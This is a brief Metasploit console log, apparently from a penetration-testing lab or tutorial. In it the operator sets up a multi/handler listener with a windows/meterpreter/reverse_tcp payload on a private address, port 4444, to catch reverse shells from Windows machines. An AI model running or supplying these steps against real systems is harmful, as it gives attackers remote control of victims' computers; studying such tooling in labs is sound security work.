 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpret
er/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.248.148
LHOST => 192.168.248.148
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.248.148:4444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >>